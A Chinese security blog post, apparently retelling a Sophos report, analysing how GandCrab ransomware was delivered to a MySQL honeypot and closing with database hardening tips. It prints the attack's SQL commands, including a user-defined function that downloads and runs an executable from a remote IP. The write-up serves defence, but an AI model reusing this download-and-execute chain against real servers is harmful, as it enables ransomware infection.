已阅读

GandCrab勒索软件新目标:通过MySql服务器进行投放

近年来,勒索软件软件无论是技术层面还是伪装手段都越来越强悍,特别是在2017年的WannaCry之后,勒索软件已经成为政企单位忧心忡忡的主要网络威胁之一。

由于勒索软件一直持续演进,因此各单位需要不断关注他们的网络生态,特别是近来勒索软件开始出现了不同的勒索软件家族。

GandCrab勒索软件就是其中一个勒索软件家族样本,黑客不断对它进行开发来勒索各公司或单位的工作环境,目前已经被成为勒索软件之王。



本鸟目前已经看到了多个版本的GandCrab,最近的一个版本是GandCrab 5.2。

而经网上公开分析,目前已知的GandCrab系列勒索软件传播方式如下:

-

定向鱼叉攻击邮件投放

-

垃圾邮件批量投放传播

-

网页挂马攻击

-

利用CVE-2019-7238(Nexus Repository Manager 3远程代码执行漏洞)进行传播

-

利用weblogic漏洞进行传播

-

RDP,VNC等途径进行爆破并入侵

-

利用U 盘、移动硬盘等移动介质进行传播

-

捆绑、隐藏在一些破解、激活、游戏工具中进行传播

-

感染 Web/FTP 服务器目录并进行传播

而经过安全厂商sophos的报告分析显示,目前出现了一种新的分发GandCrab勒索软件的途径:MySql数据库。

黑鸟在对原报告提及样本进行分析后,在确认无误后,对其发现攻击案例进行规整,并以此提醒各大使用MySql数据库的政企单位,切记对数据库安全进行审计,并定期修改密码,防止撞库。

正文

此次针对MySql的攻击发现于sophos公司的蜜罐系统,其监听服务器的MySQL默认端口(3306 / tcp)。



经过分析发现,攻击者在linux下运行的蜜罐系统上下载了Windows可执行文件。



攻击者首先使用SQL数据库命令将起辅助作用的DLL上传到服务器,然后将该DLL作为数据库函数进行调用,以获取一个加拿大IP地址上托管的GandCrab payload。

下载GandCrab的“数据库服务器”

SQL命令攻击解释





攻击的第一阶段涉及攻击者连接到数据库服务器(估计是弱口令)并确定它正在运行MySQL。由于蜜罐模拟MySQL服务,因此其余的攻击相对顺利。

攻击者发出的SQL命令



接下来,攻击者使用“set”命令将辅助DLL的所有字节(以长十六进制字符串的形式)加载到变量的内存中。

辅助DLL全部录入数据库中

然后攻击者将该变量的内容写入它创建的数据库表,名为yongger2。

然后,攻击者向服务器发出命令,将这些字节构造成一个文件,然后将它们放入服务器的插件目录中。

此外,还用到了几个交换正斜杠和反斜杠字符的命令,这些命令似乎旨在使程序最终运行在安全功能下。



Helper DLL的内部功能

DLL似乎向数据库添加了三个函数,名为xpdl3,xpdl3_deinit和xpdl3_init, 他们均为许多恶意工具包中的组件文件,并且这些工具包先前已上载到VirusTotal并报恶意文件。

攻击者发出SQL命令以删除yongger2表,通过服务器删除文件的记录,发现其会删除名为xpdl3的函数(如果已存在)。

最后,它使用以下SQL命令创建一个调用DLL的新数据库函数(也称为xpdl3):

CREATE FUNCTION xpdl3 RETURNS STRING SONAME 'cna12.dll'

将辅助DLL移动至数据库服务器的插件目录并对其进行初始化后,攻击者将此SQL命令发送到服务器,并调用新添加的xpdl3函数:

select xpdl3('hxxp://172.96.14.134:5471/3306-1.exe','c:\\isetup.exe')

Wireshark中显示的网络事件序列如果一切正常(在这种情况下确实如此)的话,数据库服务器从远程计算机下载GandCrab的payload会将其放在名为isetup.exe的C盘的根目录中并执行它。

这些攻击有多普遍?

对数据库服务器的攻击并不新鲜; 下面这篇文章汇总了过去攻击数据库类的分析

https://news.sophos.com/en-us/2019/04/30/a-taste-of-the-onslaught-at-the-networks-edge/

而这个特殊的攻击在5月19日星期日当地时间中午左右发生了几秒钟。

如果针对实际的MySQL服务器发生此攻击,那么该机器现在将被加密,并且该服务器的所有者将遇到一些麻烦。



打开的目录使用中文界面的HFS托管,指向运行服务器软件的Web服务器上的一个打开目录,名为HFS,它是一个基于Windows的Web服务器,采用单个应用程序的形式展示。

从点击量来看,除了蜜罐系统之外,通过类似方式中招的用户恐怕不少。

令人感兴趣的是,托管GandCrab示例的这台机器的IP地址在美国,并且该机器上的HFS安装的用户界面是简体中文。

另一件有趣的事情是,它显示了有人下载了此服务器上托管的任何文件的次数。

打开的目录显示了五个名称以“3306”开头的Windows可执行文件 - 文件名中带有连字符的所有文件实际上都是同一文件的重命名版本。

只有名为“3306.exe”的文件与其他文件不同。(使用3306作为文件名可能并非巧合。)该目录还包含一个名为RDP的恶意Linux ELF可执行文件,该文件未在此攻击中使用。

“RDP”文件是许多相关DDoS Linux木马的例子之一

Gates木马也是中国黑产常使用的木马之一,一般用于ddos,这里的样本同样也是这个用途

与腾讯电脑管家分析的差不多,有兴趣可查链接

https://www.freebuf.com/articles/system/117823.html

服务器似乎表明MySQL蜜罐下载(3306-1.exe)的样本下载超过500次。

但是,名为3306-2.exe,3306-3.exe和3306-4.exe的示例与该文件相同。

一起计算,自从他们被放置在这台服务器上之后的五天内已经有近800次下载,以及在开放目录中超过2300次下载其他(大约一周)的GandCrab样本。

总结

虽然这不是特别大规模的攻击,但它确实给MySQL服务器管理员带来了严重的风险,他们在防火墙上为数据库服务器的3306端口开放了端口进行映射,以便外部可以访问。

主要便在于链接仍存活,表明活动仍然在进行中,攻击者仍在扫描MySql服务器并试图分发GandCrab勒索软件并试图敛财。

因此为了保障MySql服务器安全,关闭攻击者的投放入口,因此本鸟在网上搜罗了一些措施,以供参考:

1、避免从互联网访问MySQL数据库,确保特定主机才拥有访问特权

2、定期备份数据库

3、禁用或限制远程访问

4、设置root用户的口令并改变其登录名

5、移除测试(test)数据库

6、禁用LOCAL INFILE

7、移除匿名账户和废弃的账户

8、降低系统特权

9、降低用户的数据库特权

10、移除和禁用.mysql_history文件

11、打好安全补丁

12、启用日志

13、改变root目录

14、禁用LOCAL INFILE命令